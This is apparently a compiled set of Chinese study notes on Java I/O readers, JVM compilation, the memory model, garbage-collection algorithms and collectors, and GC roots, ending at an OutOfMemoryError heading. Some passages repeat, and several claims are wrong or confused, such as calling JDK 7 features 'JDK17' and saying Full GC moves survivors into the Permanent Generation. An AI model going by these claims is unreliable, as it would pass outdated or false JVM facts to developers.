FileReader (String  fileName)   
          在给定从中读取数据的文件名的情况下创建一个新 FileReader    
  
该类与它的父类InputStreamReader的主要不同在于构造函数，主要区别也就在于构造函数！  
从InputStreamReader的构造函数中看到，参数为InputStream和编码方式，可以看出，  
当要指定编码方式时，必须使用InputStreamReader  
类；而FileReader构造函数的参数与FileInputStream同，为File对象或表示path的String，可以看出，当要根据File对象或者String读取一个文件时，用FileReader；  
我想FileReader子类的作用也就在于这个小分工吧。该类与它的父类InputStreamReader  
的主要不同在于构造函数，主要区别也就在于构造函数！  
从InputStreamReader  
的构造函数中看到，参数为InputStream和编码方式，可以看出，  
当要指定编码方式时，必须使用InputStreamReader  
类；而FileReader构造函数的参数与FileInputStream  
同，为File对象或表示path的String，可以看出，当要根据File对象或者String读取一个文件时，用FileReader；  
我想FileReader子类的作用也就在于这个小分工吧。  
二 联系与区别   
（1）字符与字节：   
FileInputStream 类以二进制输入/输出，I/O速度快且效率搞，但是它的read（）方法读到的是一个字节（二进制数据），很不利于人们阅读，而且无法直接对文件中的字符进行操作，比如替换，查找（必须以字节形式操作）；  
而Reader类弥补了这个缺陷，可以以文本格式输入/输出，非常方便；比如可以使用while((ch = filereader.read())!=-1 )循环来读取文件；可以使用BufferedReader的readLine()方法一行一行的读取文本。  
（2）编码  
InputStreamReader ，它是字节转换为字符的桥梁。 你可以在构造器重指定编码的方式，如果不指定的话将采用底层操作系统的默认编码方式，例如GBK等。   
FileReader与InputStreamReader 涉及编码转换(指定编码方式或者采用os默认编码)，可能在不同的平台上出现乱码现象！而FileInputStream 以二进制方式处理，不会出现乱码现象.   
因此要指定编码方式时，必须使用InputStreamReader 类，所以说它是字节转换为字符的桥梁；  
(3) 缓存区  
    BufferReader类用来包装所有其 read() 操作可能开销很高的 Reader（如 FileReader 和InputStreamReader）。  
（4）规范用法  
总结以上内容，得出比较好的规范用法：   
1） File file = new File ("hello.txt");   
FileInputStream in=new FileInputStream (file);   
2） File file = new File ("hello.txt");   
FileInputStream in=new FileInputStream (file);   
InputStreamReader inReader=new InputStreamReader (in,"UTF-8");   
BufferedReader bufReader=new BufferedReader(inReader);   
3） File file = new File ("hello.txt");   
FileReader fileReader=new FileReader(file);   
BufferedReader bufReader=new BufferedReader(fileReader);

## 1.2 JVM运维

### 1.2.1 JVM17分层编译

#### 1.2.1.1 JVM17分层编译

除了纯编译和默认的mixed之外，jvm 从jdk6u25 之后，引入了分层编译。HotSpot 内置两种编译器，分别是client启动时的c1编译器和server启动时的c2编译器，c2在将代码编译成机器代码的时候需要搜集大量的统计信息以便在编译的时候进行优化，因此编译出来的代码执行效率比较高，代价是程序启动时间比较长，而且需要执行比较长的时间，才能达到最高性能；与之相反， c1的目标是使程序尽快进入编译执行的阶段，所以在编译前需要搜集的信息比c2要少，编译速度因此提高很多，但是付出的代价是编译之后的代码执行效率比较低，但尽管如此，c1编译出来的代码在性能上比解释执行的性能已经有很大的提升，**所以所谓的分层编译，就是一种折中方式，在系统执行初期，执行频率比较高的代码先被c1编译器编译，以便尽快进入编译执行，然后随着时间的推移，执行频率较高的代码再被c2编译器编译，以达到最高的性能**。

文／worldcbf（简书作者）  
原文链接：http://www.jianshu.com/p/318617435789  
著作权归作者所有，转载请联系作者获得授权，并标注“简书作者”。

<http://www.importnew.com/2009.html>

#### 1.2.1.2 JVM即时编译

参考资料：http://www.cnblogs.com/tianguook/archive/2013/04/13/3018641.html

java –version

java –Xint –version：强制JVM运行于解释模式，编译器不介入

java –Xcomp –version：强制JVM运行于编译模式，但解释器会在编译无法进行的情况下介入执行过程。

当虚拟机发现某个方法或代码块的运行特别频繁时，就会把这些代码认定为热点代码(Hot Spot Code)。为了提高热点代码的执行效率，在运行时，虚拟机会把这些**代码编译成与本地平台相关的机器码，并进行各种层次的优化**，完成这个任务的编译器称为**即时编译器(Just In Time Compiler)**。HotSpot内置了两个即时编译器，分别称为Client Compiler（C1）和Server Compiler(C2)。无论采用C1和C2编译器，解释器和编译器搭配使用的方式称为“**混合模式”(Mixed Mode)**。

即时编译占用程序运行时间，要编译出优化程度更高的代码所花费时间更长，而且想要编译出优化程度更高的代码，解释器可能还要替编译器收集性能监控信息，这对解释执行的速度有影响。为在程序启动响应效率与运行效率之间达到平衡，HotSpot启用分层编译，Jdk16一直处于改进状态，JDk17的server模式虚拟机作为默认编译策略被开启。

分层编译器根据编译器编译、优化的规模与耗时，划分出不同的编译层次。其中包括：

Client Compiler和Server Compiler会实现**分层编译**（JDK 1.7默认有）。  
 第0层  程序解析执行，解析器不开启性能监控，可触发第一层编译。  
 第1层  也称为C1编译，将字节码编译成本地相关代码，进行简单优化，如果有必要可加入性能监控  
 第2层  也称为C2编译，除将字节码编译成本地相关代码外，还进行成编译耗时较长的优化。  
 实施分层编译之后，Client Compiler和Server Compiler将会同时工作，许多代码可能会多次编译，Client Compiler获得更高的编译速度， Server Compiler获得更好的编译质量，无须承担性能监控的任务。

为何JVM需要使用解释器和编译器并存的架构？  
 JVM为什么要实现两个不同的即时编译器？  
 程序何时会使用解释器执行？何时会使用编译器执行？(client compiler和server compiler，解释器和编译器搭配使用的方式在虚拟机中称为混合模式)  
 哪些程序代码会被编译成为本地代码？如何编译？**即时编译的代码有两大类，被多次调用的方法和被多次执行的循环体。**

JAVA代码的执行效率就一定比C,C++静态执行的执行差？JAVA代码解析执行有何优势？

### 1.2.2 JVM结构



从左图可知，JVM主要包括四个部分：

**1.类加载器（ClassLoader）**:在JVM启动时或者在类运行时将需要的class加载到JVM中。（右图表示了从java源文件到JVM的整个过程，可配合理解。 关于类的加载机制，可以参考<http://blog.csdn.net/tonytfjing/article/details/47212291>）

**2.执行引擎：**负责执行class文件中包含的字节码指令（执行引擎的工作机制，这里也不细说了，这里主要介绍JVM结构）；

**3.内存区（也叫运行时数据区）：**是在JVM运行的时候操作所分配的内存区

**4.直接内存**，NIO库允许Java程序使用直接内存，直接内存是在Java堆外的、直接向系统申请的内存空间。通常，访问直接内存的速度会优于Java堆。因此出于性能考虑，读写频繁的场合可能会考虑使用直接内存。由于直接内尺寸在Java堆外，因此它的大小不会直接受限于Xmx指定的最大堆大小，但是系统内存是有限的，Java堆和直接内存的综合依然受限于操作系统能给出的最大内存。

### 1.2.3 JVM内存模型

JAVA的内存分栈内存、堆内存、本地方法栈(native)、方法区、PC寄存器，JVM通过类加载器加载class文件内容到内存，类、常量、方法会放到内存中。

防止内存溢出，堆内存会自动进行垃圾回收，堆内存区分: 新生区、旧生区、永久存储区。

永久存储区：存放要加载的类or接口的信息（名称、修饰符等）、类的static变量、final常量、Field信息、方法信息（元数据）。通过Class对象获取的相关数据就来自该区域。 --见 [Class类](http://www.cnblogs.com/corson/admin/123)Sun JDK中这块区域对应Permanet Generation（持久代），默认最小值为16MB，最大值为64MB，可通过-XX:PermSize及-XX:MaxPermSize来设置最小值和最大值。

新生代: **大多数情况下java程序中新建的对象都从新生代分配内存，新生代由Eden Space和两块相同大小的Survivor Space构成。可通过-Xmn指定新生代的大小**

旧生代: **存放新生代中经过多次垃圾回收仍然存活的对象，例如缓存对象。旧生代占用大小为-Xmx值减-Xmn对应的值。**

  Young区又分为：Eden、Survivor Space。

    Survivor Space又分为 To Survivor、 From Survivor



垃圾回收过程:

 1）新生成的对象在Eden区完成内存分配

     2）当Eden区满了，再创建对象，会因为申请不到空间，触发minorGC，进行young(eden+1survivor)区的垃圾回收。（为什么是eden+1survivor：两个survivor中始终有一个survivor是空的，空的那个被标记成To Survivor）

     3）minorGC时，Eden不能被回收的对象被放入到空的survivor（也就是放到To Survivor，同时Eden肯定会被清空），另一个survivor（From Survivor）里不能被GC回收的对象也会被放入这个survivor（To Survivor），始终保证一个survivor是空的。（MinorGC完成之后，To Survivor 和 From Survivor的标记互换）

     4）当做第3步的时候，如果发现存放对象的那个survivor满了，则这些对象被copy到old区，或者s**urvivor区没有满，但是有些对象已经足够Old（通过XX:MaxTenuringThreshold参数来设置），也被放入Old区**

     5）当Old区被放满的之后，进行完整的垃圾回收，即 Full GC

     6）Full GC时，整理的是Old Generation里的对象，把存活的对象放入到Permanent Generation里。

http://blog.sina.com.cn/s/blog_68158ebf0100wp83.html

JVM给了三种选择：**串行收集器、并行收集器、并发收集器** ，但是串行收集器只适用于小数据量的情况，所以这里的选择主要针对并行收集器和并发收集器。默认情况下，JDK5.0以前都是使用串行收集器，如果想使用其他收集器需要在启动时加入相应参数。JDK5.0以后，JVM会根据当前[系统配置](http://java.sun.com/j2se/1.5.0/docs/guide/vm/server-class.html) 进行判断。

http://blog.csdn.net/llbupt/article/details/6661161

<http://www.cnblogs.com/corson/archive/2012/01/04/2311974.html>

<http://itindex.net/detail/18325-jvm-%E5%9E%83%E5%9C%BE%E5%9B%9E%E6%94%B6-gc>

#### 1.2.3.1 minor gc 与 full gc 区别

虚拟机给每个对象定义了一个对象年龄（Age）计数器。如果对象在 Eden 出生并经过第一次 Minor GC 后仍然存活，并且能被 Survivor 容纳的话，将被移动到 Survivor 空间中，并将对象年龄设为 1。对象在 Survivor 区中每熬过一次 Minor GC，年龄就增加 1 岁，当它的年龄增加到一定程度（默认为 15 岁）时，就会被晋升到老年代中。对象晋升老年代的年龄阈值，可以通过参数 -XX:MaxTenuringThreshold 来设置。

(1) minor gc

从年轻代空间（包括 Eden 和 Survivor 区域）回收内存被称为 Minor GC

Minor GC 的情况就相当清楚了——**每次 Minor GC 会清理年轻代的内存**

当 JVM 无法为一个新的对象分配空间时会触发 Minor GC，比如当 Eden 区满了。所以分配率越高，越频繁执行 Minor GC。

(2) full gc

Full GC 是清理堆空间—包括年轻代和永久代。

### 1.2.4 JAVA垃圾回收算法

循环引用问题

**(1)引用计数（Reference Counting）**

无法处理循环引用

**(2) 标记-清除（Mark-Sweep）**

第一阶段从引用根节点开始标记所有被引用的对象，第二阶段遍历整个堆，把未标记的对象清除。此算法需要暂停整个应用，同时，会产生内存碎片.

**(3) 复制（Copying）**

此算法把内存空间划为两个相等的区域，每次只使用其中一个区域。垃圾回收时，遍历当前使用区域，把正在使用中的对象复制到另外一个区域中。次算法每次只处理正在使用中的对象，因此复制成本比较小，同时复制过去以后还能进行相应的内存整理，不会出现“碎片”问题。当然，此算法的缺点也是很明显的，就是需要两倍内存空间

**(4) 标记-整理（Mark-Compact）**

此算法结合了 “标记-清除”和“复制”两个算法的优点。也是分两阶段，第一阶段从根节点开始标记所有被引用对象，第二阶段遍历整个堆，**清除未标记对象并且把存活对象“压缩”到堆的其中一块，按顺序排放**。此算法避免了“标记-清除”的碎片问题，同时也避免了“复制”算法的空间问题。

**(5)增量收集（Incremental Collecting）**

实施垃圾回收算法，即：在应用进行的同时进行垃圾回收。不知道什么原因JDK5.0中的收集器没有使用这种算法的。

**(6)分代（Generational Collecting）**

现在的垃圾回收器（从J2SE1.2开始）都是使用此算法的。

### 1.2.5 JAVA垃圾回收器

**垃圾回收的回收器**

  --串行（–XX:+UseSerialGC ）

    Out of Box算法，年轻代串行复制，年老代串行标记整理，主要用于桌面应用

  --并行（–XX:+UseParallelGC）

     年轻代暂停应用程序，多个垃圾收集线程并行的复制收集，年老代暂停应用程序，与串行收集器一样，单垃圾收集线程标记整理。JDK 6.0启用该算法后，默认启用了-XX:+UseParallelOldGC，性能大为提高.

  --并发(Concurrent Low Pause Collector)( –XX:+UseConcMarkSweepGC )

     启用该参数，默认启用了-XX:+UseParNewGC；简单的说，并发是指用户线程与垃圾收集线程并发，程序在继续运行，而垃圾收集程序运行于其他CPU上。**可以保证大部分工作都并发进行（应用不停止），垃圾回收只暂停很少的时间，此收集器适合对响应时间要求比较高的中、大规模应用。使用**-XX:+UseConcMarkSweepGC打开。

* 串行处理器：   
--适用情况：数据量比较小（100M左右）；单处理器下并且对响应时间无要求的应用。   
--缺点：只能用于小型应用   
* 并行处理器：   
--适用情况：“对吞吐量有高要求”，多CPU、对应用响应时间无要求的中、大型应用。举例：后台处理、科学计算。   
--缺点：应用响应时间可能较长   
* 并发处理器：   
--适用情况：“对响应时间有高要求”，多CPU、对应用响应时间有较高要求的中、大型应用。举例：Web服务器/应用服务器、电信交换、集成开发环境。

#### 1.2.5.1 垃圾回收算法

  垃圾回收算法可以分为三类，都基于标记-清除（复制）算法：

* Serial算法（单线程）
* 并行算法
* 并发算法

  JVM会根据机器的硬件配置对每个内存代选择适合的回收算法，比如，如果机器多于1个核，会对年轻代选择并行算法，关于选择细节请参考JVM调优文档。

  稍微解释下的是，**并行算法是用多线程进行垃圾回收，回收期间会暂停程序的执行，而并发算法，也是多线程回收，但期间不停止应用执行。**所以，并发算法适用于交互性高的一些程序。经过观察，并发算法会减少年轻代的大小，其实就是使用了一个大的年老代，这反过来跟并行算法相比吞吐量相对较低。

#### 1.2.5.2 垃圾收集器

**并行算法**是用多线程进行垃圾回收，回收期间会暂停程序的执行，而**并发算法**，也是多线程回收，但期间不停止应用执行。

1、Serial收集器

一个CPU或者一个线程去完成垃圾回收，必须**暂停其他所有的工作线程**，直到垃圾回收结束。“Stop The World”有JVM在后台自动发起和自动完成。

串行垃圾回收器是运行JVM Client模式下的默认新生代垃圾回收器，简单高效。桌面应用场景JVM的内存不会很大。

ParNew收集器：使用多线程进行垃圾回收，其余行为与Serial收集器是一样的。ParNew收集器是Server模式下虚拟机中首选的**新生代收集器**。ParNew收集器是使用–XX:+UseConcMarkSweepGC选项后的**默认新生代收集器**，也可以使用-XX：UseParNewGC选项强制指定。

2、Parallel收集器

3、Concurrent Mark Sweep(CMS)

为了获取最短回收停顿时间为目标的收集器。从名字(Mark Sweep)可以看出，CMS收集器就是“标记-清除”算法实现的，分为四个步骤：

(1)初始标记

(2)并发标记

(3)重新标记

(4)并发清除

(1)和(3)需要”Stop the World”。初始标记只是标记一下GC roots能直接关联到的对象，速度很快，并发标记阶段就是进行GC roots Tracing的过程。重新标记就是修正并发标记期间因用户程序继续运动而导致标记产生变动的那一部分对象的标记记录，这个阶段的停顿时间一般会比初始标记阶段稍长一些，但远比并发标记的时间段。

并发的标记—清除(Concurrent Mark Sweep,缩写为 CMS)收集器,使得在整个收集的过程中只是很短的暂停应用的执行,可通过在 JVM 参数中设置-XX:UseConcMarkSweepGC 来使用此收集器,**不过此收集器仅用于old和Perm(永生)的对象收集。**

**4、G1：Garbage Frist收集器**

JDK17 HostSpot虚拟机的一个重要特征，

G1垃圾回收器（简称G1 GC）是JDK 7中Java HotSpot VM新引入的垃圾回收器，Java SE 6 Update 14中已经包含了一个G1的体验版本（据51CTO之前的报导，在Java SE 6 u14于6月初登场时，原本Sun的声明是：G1垃圾回收器需要收费方能使用。然而之后不久，Sun表示这是一个误会，修改了原本的发布声明，并表示现在以及将来对G1的使用都是完全免费的），G1是设计用于替代HotSpot低延迟的并行标记/清除垃圾回收器（也叫做CMS）的。

　　Java 7 G1属性

　　G1是一个服务端垃圾回收器，有以下属性：

　　◆并行和并发性：G1利用了当今硬件中存在的并行性，当Java应用程序的线程被停止时，它使用所有可用的CPU（核心，硬件线程等）加速其停止，在停止过程中运行Java线程最小化整个堆栈。

　　◆代：和其他HotSpot GC一样，G1是一代，意味着它在处理新分配的对象（年轻代）和已经生存了一段时间的对象（年老代）时会不同，它主要集中于新对象上的垃圾回收活动，因为它们是最可能回收的，旧对象只是偶尔访问一下，对于大多数Java应用程序，代的垃圾回收对于替代方案具有重要优势。

　　◆压缩：和CMS不同，G1会随时间推移对堆栈进行压缩，压缩消除了潜在的碎片问题，确保长时间运行的操作流畅和一致。

　　◆可预测性：G1比CMS预测性更佳，这都是由于消除了碎片问题带来的好处，再也没有CMS中停止期间出现的负面影响，另外，G1有一个暂停预测模型，允许它满足（或很少超过）暂停时间目标。

　　Java 7 G1描述

　　和其它HotSpot GC相比，G1采用了一个非常不同的堆栈布局方法，在G1中，年轻代和年老代之间没有物理隔离，相反，它们之间有一个连续的堆栈，被分成大小一样的区域（region），年轻代可能是一套非连续的区域，年老代也一样，这就允许G1在年轻代和年老代之间灵活地移动资源。

　　G1中的回收是通过消除暂停发生的，在此期间，幸存者指的是回收集被转移到另一个区域，以便回收区域可以再生，消除暂停是并行的，所有可用的CPU都会参加，大多数消除暂停收集可用的年轻区域，和其它HotSpot GC中的年轻回收是一样的，在暂停期间偶尔也会选择年老区域回收，因为G1在年轻一代回收上还肩负了年老代的回收活动。

　　和CMS相同的是，G1会定期执行一个并发标记暂停，这个阶段的主要职责是识别哪一个年老区域的垃圾对象是最完整的，因为这些是最有效和最值得回收的，和CMS不同的是，G1不会执行并发清除暂停，相反，最有用的年老区域是通过并发标记暂停标识的，在随后的消除暂停期间进行回收。

　　使用G1

　　G1仍然被看做是试验品，可以使用下面两个参数开启它：

　　-XX:+UnlockExperimentalVMOptions -XX:+UseG1GC 为了设置一个GC暂停时间目标，使用下面的参数：

　　-XX:MaxGCPauseMillis =50 (暂停时间目标50ms) 使用G1时还可以指定时间间隔，当GC暂停持续时间没有上面给出的时间长时可以这么用：

　　-XX:GCPauseIntervalMillis =200 (暂停间隔目标200ms) 注意上面两个选项表示的目标，没有承诺和保证，在某些情况下它们可能能够工作，GC不是总是能够执行它们。

　　另外，年轻代的大小可以明确指定影响消除暂停时间：

　　-XX:+G1YoungGenSize=512m (年轻代大小512M) G1也使用幸存空间（可能是非连续的区域），它们的大小可以使用一个常见的参数指定，如：

　　-XX:SurvivorRatio=6 最后，为了运行G1充分发挥其潜力，尝试设置以下两个默认被禁用了的参数，因为它们可能会暴露一个罕见的竞争状态：

　　-XX:+G1ParallelRSetUpdatingEnabled -XX:+G1ParallelRSetScanningEnabled 注意当设置了-XX:+PrintGCDetails后，G1比起其它HotSpot GC要啰嗦得

　　多，因为它会打印每个GC线程的计时和其它有助于进行故障排除的信息，如果你想使GC日志更简单，请使用-verbosegc参数。

　　Java 7 G1最新进展

　　G1开发现在主要集中在遗留的可靠性问题和改善性能，同时也在逐步移除下面的限制：

　　◆G1不能完全支持JVM工具接口（JVM TI）或Java管理扩展（JMX），因此关于G1的监视和管理工具很可能不能正常工作；

　　◆G1不支持增量永久性代回收，如果一个应用程序产生了许多类转储，需要永久性代回收，这在完整GC期间是可以实现的；

◆从GC暂停时间来说，G1有时表现比CMS好有时比CMS差。

#### 1.2.5.3 查看JVM使用何种垃圾回收器？

-XX:+UseParallelGC：选择垃圾收集器为并行收集器。此配置仅对年轻代有效。可以同时并行多个垃圾收集线程，但此时用户线程必须停止。

新生代采用ParNew收集器：使用多线程进行垃圾回收，其余行为与Serial收集器是一样的。ParNew收集器是Server模式下虚拟机中首选的**新生代收集器**。ParNew收集器是使用–XX:+UseConcMarkSweepGC选项后的**默认新生代收集器**，也可以使用-XX：UseParNewGC选项强制指定。

可通过在 JVM 参数中设置-XX:UseConcMarkSweepGC 来使用此收集器,**不过此收集器仅用于old和Perm(永生)的对象收集。**

---------------------------------------------------------------------------------------------------------------------------------------

-XX:+UseParallelGC：选择垃圾收集器为并行收集器。此配置仅对年轻代有效。可以同时并行多个垃圾收集线程，但此时用户线程必须停止。

-XX:+UseParNewGC:设置年轻代为多线程收集。可与CMS收集同时使用。在serial基础上实现的多线程收集器。

-----------------------------------------------------------------------------------------------------------------

-XX:+UseParallelGC   
指 定在 New Generation 使用 parallel collector, 并行收集 , 暂停 app threads, 同时启动多个垃圾回收 thread, **不能和 CMS gc 一起使用** . 系统吨吐量优先 , 但是会有较长长时间的 app pause, 后台系统任务可以使用此 gc

-XX:+UseParNewGC   
指定在 New Generation 使用 parallel collector, **是 UseParallelGC 的 gc 的升级版本** , 有更好的性能或者优点 , 可以和 CMS gc 一起使用

两个都是年轻代的GC，也都是并行GC，区别就是，parallel gc 是提升吞吐量，parnew gc是serial gc的多线程版

#### 1.2.5.4 jcmd 命令

jcmd用于向正在运行的JVM发送诊断信息请求,是从JDK1.7开始提供可以说是**jstack和jps的结合体。**

（1） jcmd –l: 查看进程ID



1. jcmd pid VM.flags



### 1.2.6 栈溢出原因

#### 1.2.6.1 栈溢出原因

一）、是否有递归调用

二）、是否有大量循环或死循环

三）、全局变量是否过多

四）、 数组、List、map数据是否过大

五）使用DDMS工具进行查找大概出现栈溢出的位置

http://www.tuicool.com/articles/EJJ7re

#### 1.2.6.2 栈与栈帧

**每个线程包含一个栈，栈里面存放的内容主要是栈帧**，栈帧保存着当前函数的**局部变量表、操作数栈、帧数据区**。

**局部变量**表保存函数的参数和局部变量，当前函数调用结束之后，栈帧被销毁之后，局部变量表也会销毁。











### 1.2.7 JVM如何处理循环引用

常说的GC(Garbage Collector) roots，特指的是垃圾收集器（Garbage Collector）的对象，GC会收集那些不是GC roots且没有被GC roots引用的对象。

垃圾回收机制究竟能否解决循环引用这一困境，带着这个疑问找了一些资料，找到了一个比较满意的解释。在《Java Platform Performance: Strategies and Tactics》这本书的附录A中有一处说明，这本书出自sun公司java团队员工，应该算比较权威的。其中有这样一段（<http://java.sun.com/docs/books/performance/1st_edition/html/JPAppGC.fm.html#997428>）：

“It's important to note that not just any strong reference will hold an object in memory. These must be references that chain from a garbage collection root. GC roots are a special class of variable that includes

Temporary variables on the stack (of any thread)

Static variables (from any class)

Special references from JNI native code”。

这段话可以简单的理解就是强引用并不能保证对象不被回收。垃圾回收机制除了检查对象是否被引用外，还要看对象是否被至少一个GC roots对象直接或者间接引用。GC roots对象包括以下一些类容：

1 每个线程当前的函数调用栈，从栈顶到栈底的每个函数里的局部变量。

2 静态的变量

3 被jni中引用到的变量。

        所以，上面例子中两个循环引用的对象，虽然都存在一个强引用，但是不被任何GC root对象直接或者间接引用到，垃圾回收机制能够发现这个问题。

        另外，为了验证这一点，特意翻看了一下android源码中GC管理这一块的代码。在MarkSweep.c这文件中，有一个void dvmHeapMarkRootSet()函数，这个函数对于GC root对象，有一些详细的说明，有兴趣的可以细看一下。

        所以，java对于循环引用有一套自己的解决方案。但是话又说回来，一般实际编码中出现的循环引用不会是上面那个例子那样明显，一般都是多个对象复杂的引用导致的循环，这个时候，如果一个对象的生命周期很长，就会导致多个对象都释放不了，所以还是要特别留意对象之间的引用关系。

JVM对没有那些根引用的对象进行来及回收，也就是无法从根对象中追述的对象。

JVM垃圾回收的根对象的范围有以下几种：

1、栈中引用的对象，引用是在栈帧中的本地变量表中的，真正的对象在堆中

2、方法区perm中的类静态属性引用的对象，以及常量引用的对象

3、本地方法栈中JNI（Native方法）的引用的对象

什么是**JAVA弱引用** 简单来讲就是不保证不被垃圾回收器回收的引用地址。

而弱引用（WeakRe**ference）其生命周期是比较短暂，尽**管在那个时刻此地址还关联到一个变量地址，但是垃圾回器依然会执行清理命令，回收地址.

### 1.2.8 内存泄漏与内存溢出

#### 1.2.8.1 OutOfMemoryError异常分析

**(1) OutOfMemoryError： PermGen space**

